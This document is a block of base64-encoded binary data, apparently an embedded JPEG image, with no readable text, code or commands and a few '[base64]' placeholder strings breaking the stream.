rQSXx4Pq+ylauOmgGyZOAaOq85TQSyJYKWUfJtXCsYVbogK27633qq/SIiRqBjOcrAqObJeriDf6kKrVGawCTyNpsYZHYQnGBeioJU45RUIiYrcc3CJhmcqUfD1RRSQSF8dU8HbfNbzMeJhBbxQO1+w+8knT+jxZgoIIFLCtANIhV4ZOcMwD65Kr7iKOQBFmvyjrJV3KANgxOA1yFg8LJ9VEY7N7990wX7wF/hecTKcCuPq7ZUcU9J84lCEoYM6HKdYRIRiQb2ueE9FGOV4IJayAOnJJgwag801kKx8rCqbZVdy50WRS2ClfrEX0a20l/GWGtR/Sg7JZ+pOl26uwpvUWEn52ggQVvvpfRrbvcvgzn2YtzYUMUUNmlIigvyigy9ZmfEF2j0hW7f+nsl+x6fd4rniuGRUTeBqPb6ReYesP8AKiRc5zntz7br76fCF9gRLjxqjXtVMfj/[base64]/XWgCLIZBAJvwosqZ0OviSWAkTWxo3rXY6k8Shkvhzz29jPWtmy66FW2VkWsPEbMrxWFjUwNmVziUUlBni7XCLAi1EKww4SR6q4gSGJNiOY9gHqsGK/wBTSG+M/qUirTbHWSJFhr1EcFhWiUZdGXkW0xTHm6tFKCTta/8A32/9NYr+XD+FdjyVrVJJieU87FB1BRU2+id+TqD+aBv0Kvtu7kTUa8XLAgx4cMLCMXlzfbp6fmjRfZcVcdi4vZV9smp99mjkjva/[base64]/OrqtZVyZFOCfV0qRrUF7WrVn1OCsmVVgY3Y4JYvozJrKGrK5xKDVpaTK3bxBZZVsRfVpKObMY6wrdZi1+4GbKeKLaQ7+AyLYVGvksQD14o11oTa2fuShtYRNQUp00/WkpytSLJ13ZW1DLjYPmsitvD12PhW11IVqjqbB/2Md9rmPUxkcRZP9N1JGjNmol+zS380jV57Kuc4q+2/P41etFyMIfYgsOLCjXHNzp+fxltX2di4uOxeyrirk532HarxEb9nbjHJhY6Px0REewSNQfAjNfyJVzrFcoSWMnM7Xn+cWSJWPjP8o4R+52o3Cv/[base64]/APt+sYngIaIwiYduHREV2acf0dkYuOXHLiri4uc4v6KuTF5cZqCilc57e64rfZG+T8OvDYJvVgOI0bNws3WF+L2XXBq7Vnj9aG1VY8D/[base64]/AFVOvB9Gf9jFxFznOc5zfG86/WqiDG7lplw+SF935Tl9C9YuOXFxVxV7KuKuKuG48pr1NhkRuKnC9uMIvsjfFMku4brpPOi2qyZVaxKI4rwpy/WI6Jp8VEayRH8AA+8J3csPwXp3G1qKeJH1KAIbdYmBIN15GPAn2A2xLIZMBIY7OUXDFGwcqO6Q+DBcMbW+yNxERUlCRzNXr0jdd5n9Z24zqNrnz7WUKqKslGZYWvxpWnhiRsti4hpREFXW0jCUFm1kCFMBLQckBhGeN0l6OGkxzQXKq64wf7oF/huc5znPLOcR2K7HOzyznOc5znOc57pjVxq4xcG7GOxq4i4i49iKm0aYdLKjgLW06LnOIqZ5Yjs5xHJnOc49ft6ns5HUrxK0Z/[base64]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[base64]/8AX3dsJ2X/AK1tK7J1IUDciaftH6X9rU0azUVF6NHZWbHLsP2bEj3nan0F1tKdpX2W5qssIR1IPqZfprezKaNf2mTULHIdwvsOYnY9Gt7brq+kQoGKLqiCy9EJlfZXbOfF0naxqRH51rwdPaUaWheKy1wAJpPq/aDVN2aFWgKDhT1/8zsP6a9mZuNCCh4aLXw9umfgnbCWgg/WX7uzhcjITqKiAwxtxCdhPRptLdmhf39XHOwNYEqS+jQJp7aqdlDewhruQo45gjvt/gN94QwyIXq8lkK3IQvRoGXcd+K1Jb0ENl9QVSMbx2orAew5dzzM4axkwlzB58s3IQkvCS03aF77kQe5hXRKbT+bpP8AmXwvRBynA5xPqtlRKno3OBvBcJ0YQspBXGNoL9O91SseamNR2o7WUZADk7rEuqcNW4ypBmHEdKtTfpy3/abEa43W6jSn8YmWZiJsxmz8S+jTPwt6TDnImVbu2MROfG6r/Uyvsq5NxphwfMS/Q6oFbaX4SIrWgirovrAAMATHcT3c4YQu7E4EZX+Lr3J+oTTuhZ9ZwLxoOm0YaVTV0gS5iy5lZ0quLLPgztmeD2myZHodxMowYfb2mwxN27th3/Wgua7fI3sYHXnyMfs+0/EONIX7Q1BOfhrB2AnCbON4Pqjll6iG0LlhCNg42BgZsFZwKMAQ5mov029iKSINey+Jk+f+cS/SWhsjcdR9xr/192k7UT4K3xaPVD8Qmv8AppelWv8ArNos7LDeatcnkR6rKPpPo+zqk7UppT6xq2IGmqcc2KcyYn0n+ktOm7aGjU8Ou0eEqzjyh0O53mqvOlqo7c7Pxbx0DgR68/5E0/[base64]/Btz506ZiUakNfpGOMdV+U8TRXh/UA7if8vamf8AfLNPrQrF1IJUQW1M12jsPPqkLJuJ8JV+7czKnaYJmzTQ6Vdy1yn+hha5wlda7ky7tfT0cAbb9R9YBgDH2DD3EkwdUQzUIOjdyAbksJpA+NNdZWpG/tNPp+2dQliEjxba41HYnY992q/BqXldg2KDCwhw/jHqZx+P81PIwFlOe/YYm57uX27dNd8Ni4l2muByjTTawNgVuC3yiX9n5fxkDLj3jp2lSWsLZ4+sWlKVrVegjUAlQw6R3UEjMZTs4O6mNDLqiMh0Il1f5XIguosf3XoYF+o2lurdIGdSvt9rX/r737N7R0ydo9l2nfTXbhPdfeY7K+kZ7Hq5mrtI9fbhjnU/TTS62hh56dAWDt/WW9mfQ3SvodNaMW6mz9/evoxEJO5MwHYD2Myd5s7/ANZ52J+ZnlYj5Gbu5/nNmYfIz94/90/eP/dMnc99v8Bvv/[base64]/iEFlcFlYCWCFLFwe7I2mGMXW6twtOlQuSZuxTSA+VPWDHLu595h7vDX4m2nisN5q/19ykc8yqy61yQowSYarwB/unh4N1foZiupUnmJM+D7zyqZuQIeM5n1/SpvWP2kzPql7g3aacSKATGK8zLOnhx7M7Dcyq3TkFbxviZhPdqf4jf5giAeGPQLzacTD7Ws1ek0TvS7ZVp/oHn+gef6B5/oHn+gef6B5/oHn+gef6B5/oHn+gef6B5/oHn+gef6F5/oHn+hef6F5/oXll/aOmaqs1FfvuAch9gm3AX055gIoQKOQ4RAixR0Ajl8KOGaVF34dRn+UZbFDj0YZjB9MlbdGQYjY1FntD9b1HiAbCcOjY2N1zChUoRC9r9OXrOFBkSyy9WFa7eU8hDpqrltra4aiuzqmBjhnFfp2F3Uhj5vlPHq1TcYYgg/hAO0ta1+J8nO2BtymBvnmpg1WkJVg4VvlKdQh2tQMJgyrtWlfMnks/TCvUQBvhbYzIHmxkGMli4I72KP5GihpvCAZnM59x7ixPKCxgSudoFAxtNX/EPcvzEq4yT5F2x7TZO/b7BBmUmG7vKCZsuJ5mxMsczZR9h67BxIwwQZfpiMITxIZXeSfAfy2CJYjhkcZU+ohCzVV6e01sy7H3jV67L8LYJI5zxrUwTuDCpPIQy68/8ApoTPrjg4tYmCVGqjLGDPP7XOczOZnMzmZzM5zmZzM5zmZuTNiZuTOfdzPdzM5n7YGgtCau84U+08Ve07eOefUi4TGs7MR/cPMaui6meTXqntZtM6fWU2fpaEjeE5m3dzni2vz5CWXkglRtLxreR3SYrTyCKy2YR1zNTqyc1UoVz/[base64]/H3HlUz0mbGnKeVR9ybaQPrNO49xCrAhgcERdBr3J07HyP+QxSGDAjII6xmgYIljPzDRj2cllzk4Vax5FEQdo6oBh8VSbzBMNHQneHTVqAcYWHT6vjS+skcsg4irSgAx6f/YXorOadIOFe8Iu5MX6zact6QW0W+Kn4tsFZ+w1Ftf6XIlQ01tmoQ4Fha0mVWZ+JAZlu57dRYF6D3M0+pTbxKA4/mJqaLP31ZIK+3SV3tkJxANLCOTrkTs8ucv4O5mp4Otu8OAZ5KzM6kzCLNRqgMsiEqD6xNXqy7uzkuoGQI+tIz/21I5CLVcMcRzn3i6cEL5dwOsIqUtnmDPPsBFal8kdfUTxB5Xzncb5iajgAa5OHYenOADbbMr1dBKvU659wTjER+jAGWD1UzUp08aA+whXoRDK76x8XlMBsSalByXcTM26dxMIz3EzwqjuecEEMub1buT9QlX6F/wAfY2Uz0nmOZss2H3pg1emTCXDzCcJ5RNHrznTE4R+qQW0WCxCNmU5E8fX2PbWp2qU4gq7O06aWpRzA3Jj2FCXc5Lt1hdzgDcxiOUwYe0dJq+DiOTWOYgSxuJv/ALBcajhwh4T7zUjUDjdrGYsPczdD3LYPwkGVuNI/Eq4ODClVAooOxPUjutR0sTxBuyvg5lCPZxPWOFptLdTqLQlaDJMVKQ7IzcNFQmjouBFlOmVHHoQJqUXLJdXhvRcR9vf+k0tr/Ga8MINIosa6heEoikmXW62s1i5+KtDzxMssKoAITMTNHFguA5Xos079nsri9AqSzs6+rg1dQHFWPMFHQky63WeYqOFc8h7y4VEu4bhQmEvzO5nEdxAgO4Mqus3rDji36j2mpLnGGBQdMGBlJYBQI6nPAyljj23E01l5yVGI49jNV/FgBPQRd+kY5gc9HEC8OCVE1FXQpCvcYd+4wqp8xnE25gmIQJZ8+5P1CU4X8C/4nmOJuczZf+jK9eNY9fvtGwp8oimpyaCfgfcTTa0pwC9A4mbiGhxjHoIK0vFK9duc21g+QSKbtTknoFlGt0th4QcExWyBZ1/+wtdYltVjf9psCf8AKa0J/FBaE1WU6n5LiEv2cyj1VoQarR7GszDbH3GJ8II9czzIYOAMam+MQPxeUjM/4Xpifq9HMD8ZidtdpgPr71yvpUsYcY807QsQK17WHiPXhEL+IuPTO8vbSaBrKGszWxPDLLNWVfV3nLEfh9pnuJhHdf8AVgTgji+U01emsfw1XKkAhlb0zNHra6hbdWP+ZA+LUKRyb3HOWaPS25pur8SpyN0X0h8BTwKfKOeIEBxmGlt2WGtXKud0lgd18VgB7e88C/cBMZ9ZgZIBlhoJVG4R/wCZo6604M1AkSzfYKZZf0a4zAMJycATGYlXV3ECuQQqjBE1NnovcT9gsYXaAwGYhlmfXuT9QlP8Nf8AH/TOvqJ9ZK7KBGKD45V9SrLWo2Aq9Z2Zou1cpqjSDg819ozackrDx1Pn3BgHhmCy8EINzLHqAYKeHPyl2lPUZU+8+q6l8FGxxRFezDsM/wD2Hhzv34dVYehEJv0FDe+IwFTUhulcNen1bp/EgA7Qq8MHcVggmfV9A7DUIMBm5GUP2lQfqxu8V74Oy+zEsP4QApiN2jxo/LHt0mLifA1Hkcz6xZoarHJzAqKAqjCgch3neHBhye66hgCHrImt0naQLLom8jjkuTEHZva2bXHFg7D3zFpsdWuLfsWq2Ur6CAXWGp25WDkT7xq7EHiDm45N7ziLDjzmcb28HD0ES0uWJJG5huG4AxF4a8cUQWrnTUAM3oWm2wA2Amoct52BVIX/AJ9zv6w4MrqztXuY78W3KX29W7j3kkwqp8oggghEp0tXxWPNXpxyrfHcn6hKf4a/4H2wtSM7HYBQTPG1pr0VP57WH+Ji/tR9U3pp0afsuz+1LZ+07O7UrmKe0bdK3pqEMNvZ9lWvr9amAhS+t62HRgR9xuMw2UaByjDZjtP2/BpR6vKdTfqg7VnICzTVgbmAHcYh8amtvmJkUIvyEfTpmtXGGK88Q2aO9h7PALfIejDkYdfXpg6H4wg5e8fsnXPg89Pc3P5GcJ2x+af8xQwX8w/64+OeFTybpK9H4mzwNxDHrBptVrq+PGTPjeHWUsTpmHxnpDcuHUjKmPp74DkHMJ6QkwtVWtnzEZLKSmRDp2+YxDTcSTR1PpCbrBn0hSlcVg85ljCAYe+1m5KhM7QeuzNNlgbP5t/hgfR8SADOH55iW6zfgXhAHr6xnJxQuwJ9YtGoJsRVypbn8p5BuY6NyCmIE5HnEqHMwrWxO24MRj8VvnMOTsBPq1DZooP9TPcwRE64llrNyEfUueJ2PL2gUkgk8paMbhufcd4YTDWmfecoNoPLOUbIjanXdBhD6TW30MHrewkHuT9QlP8ADX/H2cCLrO3LvqlDbpX/AOpZ8oF+j+gXsrTf/wAq4ftHEF3altvaF3U2nacOl0lVY9lmyichODU6WqwHoRHfSal9Hqk5JQ2N/wCcW7tPSJ2xoj/6q72VxtV2BedQi7vQ37xIQwII2IP2QqglicADrE1vadQt1Tbqh5JN9vYQo4yvoY5rLOGPI8gJVquYUQisZhLAgTcznCRMWrmcNi8VZ2IMGr7KC6XUq4f2aWXdsWrTwfgPxNM6XQXEf78SujT9l0VPcSDY3OE8sHH/[base64]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[base64]/Iu5Ef6RaK930Ov0SiiiznTxc59IRqzWOydZaTo0R5qNZaW89XBc975Xg59ZZ2nRrdOOzNJsbFI4VMF/Zeup1VZGc1ODNSfoppKE7NooNtupedrdvds9vHX+ODqV0pT4GSUdl9jfRMjV6MCy/tGmrAThlPb+u1+k/wCGdnAfV6kQcZKdSZ2XrkYOfBCP+oT61SNxs6/mEDKcqRkQq24IwZ2l2A+1OqBu0ns0athgqSD3aWpetoir+UAfZ5w8R2M4U2E4uHA6s8NVbPrdR0qpGf6kTNj1dlac/h2dpm+++9+pNhxPLTPKvDDmF6LfAsByCpxH02vXxQ+1dg3IlmntYNch/nDW38v+n+rajACbAe0yjAN7TBAFnSYaviPrxYmLHGM7AGJ5yUm0LGZzHTqYEO+TKtfphltOwsHzEF+qCpbWcbTizzEYZhxD3Y76zAe7Ms7O7FcNZysujvQ7b5L3NM1cF0em7SWC8nYBTiUm6o11FsnI3xFVRgAYA+1ygDU8OeRbYT/[base64]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[base64]/1grNllr275xtiX6XT/szxDiLfiEFr0NTXWcIYl2q1RWwep5y6vSOOEjDsnNjP+Wfy/lY7RUvWqkJvxKY3/MiwjophGmqJ92nC1pUHoIr38X1dTuT+KLXWgVVGAB3eBpyFcjPmlqJQbFr5lZ4FVTNbnHB1lTXINOQwP7TaUO62uVTlUMzVUP2bX4+nBVOMYaf8qpFiscYE8LVIS7A5Dyr6jUvkUmz2I6Q657MoThlfYASvUaBCVfkekIR/DHtMm58/OdrFzkm891f6hKf4a/4HdrdG3K/SWY/VjaacOfPUTWf5d1qHZHUFfc9e4dqdsUPdSjgDgQMQZd4Ln6r2jpSUInbP0c1zk36W8ugPRJ9He3aL/Jqd9XEur3V1DD5Ga/tztH6UJ2HoNUBlKnw8/4b2QD272jUhcX6mdpdgfQrsvs3sdNA/hvd1WX/AEc+mXap7Rv12mV0s6SpBt4I4z/Pu1Z5M68KzsnQDnVRl/mT3UT6rpN7X5t+UTC7ud2fqYSdl6mGqs4QS23kEUmF6wWa63ygSpHIL4HEJmxAVPIzArGYQqAY7svtC1hUtPA7OIT1cQtdYzk9Se4kRY04iN3P2z9+Sikn/wAwlthMnrOJ/Megh422HIQQ92zETi/rAyk5nCthAji5iwE8OkDxG2HtEoutN1q7twb7yzV2DGdlHoB3BypxF03GK3I8nF1M1NOvqWwVJLtdTQlWnySE6gTiXYjqIfFJf3Y5lq21A3U4wZer7EOe4NacU1eaxugmpp5VBMViWtQeFkfIlZNQTgEsW6wr9VPMc5oimpKhQA7Y/wAxjoz5U5MOpiVXWbJM3akJ82xCELXNCNLWKR6wm/UO2Zvkg84DiK7oRVODyaVEG3HtmMuQcdRylba+5MMfLUDufnKaqdGFWrbjT0Msv0upWqu4DiDnnKdRoDYLQ/7TiGxJmm1dj4rHxQ9q0O5KbJSBLBdR4BsTHD6y6g0ZcN+FAZpNDV8LoeL9XSajS3WWUpnizWN3zNWumXLUqSFaajQ6q4M1BGwHf2r/ABz3V/qEp/hr/gd2l1B+FLBx/p6zX9mMcLcfrFHybfuW+sZek5Hy6xbEOVYZE7V7Oxl3oJT2Imm7A7F+jV/a+s0maoterc9ga/6QHB6AIY/af0o7S13br0p4hR5a/YtVtFOibwDXcMMuJrewvpT42s0V9Zv0we5sZn0a7U7FoSjS67/lnqSantGnTXX6LtWgHwaNzZYZ2L9K3+iF+gGmtCDgybHX3h1VilWu8wVuaj07uzux0/G/i2+yiaiys5rB4V+Q27kdBtWhMNr72WbkzENNRmY2l0zhLtSeAGHUu4u1rbKzfgnF5XJ95wX4OROLaFl5mFnIAjU6HZB+OFrbmYzfcTaHuynTkJg/iiKOij70/chm3boIWuIVegmK9z692IR6Q9+57kozhSfMYypWUrHN26n2Msp7MQoDsbTzxCzsWJ5kwVpBZYoJihEAgb6vx3qcrZxY4ZqtVc6C2